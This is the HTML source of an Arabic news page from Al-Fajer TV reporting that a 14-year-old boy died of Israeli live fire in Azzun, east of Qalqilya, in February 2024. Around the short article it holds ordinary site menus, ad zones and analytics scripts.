

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/news/palnews/614697.html
body_size: 37025
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>استشهاد طفل برصاص الاحتلال في عزون شرق قلقيلية &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fpalnews%2F614697.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fpalnews%2F614697.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="استشهاد طفل برصاص الاحتلال في عزون شرق قلقيلية - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="استشهد طفل، اليوم الأربعاء، متأثرا بإصابته برصاص الاحتلال الإسرائيلي الحي، في بلدة عزون شرق قلقيلية." />
<meta property="og:url" content="https://alfajertv.com/news/palnews/614697.html" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta property="og:image" content="https://alfajertv.com/wp-content/uploads/2024/02/c93e1b49-1316-4197-92b6-c406cddc8bb7-1708525836.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/9a987300d27dc55fb08461918ed6de70.css?ver=6506f" />

























<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/posts/614697" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/news/palnews/614697.html" />
<link rel='shortlink' href='https://alfajertv.com/?p=614697' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://alfajertv.com/news/palnews/614697.html/amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-614697 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-2 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="سماء صافية">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								14								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="484" height="470" data-src="https://alfajertv.com/wp-content/uploads/2024/02/c93e1b49-1316-4197-92b6-c406cddc8bb7-1708525836-484x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /><noscript><img width="484" height="470" src="https://alfajertv.com/wp-content/uploads/2024/02/c93e1b49-1316-4197-92b6-c406cddc8bb7-1708525836-484x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /></noscript></figure></div></div>
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news">الأخبار</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news/palnews">فلسطينيات</a><em class="delimiter">/</em><span class="current">استشهاد طفل برصاص الاحتلال في عزون شرق قلقيلية</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0623\u062e\u0628\u0627\u0631","@id":"https:\/\/alfajertv.com\/category\/news"}},{"@type":"ListItem","position":3,"item":{"name":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","@id":"https:\/\/alfajertv.com\/category\/news\/palnews"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			استشهاد طفل برصاص الاحتلال في عزون شرق قلقيلية		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">21 فبراير، 2024</span><span class="meta-item last-updated">آخر تحديث: 21 فبراير، 2024</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<p>استشهد طفل، اليوم الأربعاء، متأثرا بإصابته برصاص الاحتلال الإسرائيلي الحي، في بلدة عزون شرق قلقيلية.</p>



<p>وأعلنت وزارة الصحة، أن الطفل فادي سعيد سليمان (14 عاما) أصيب برصاص الاحتلال الحي في القلب، ووصفت إصابته بالحرجة، حيث أعلن عن استشهاده.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><center>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
 cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
 border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
</center></div></div>



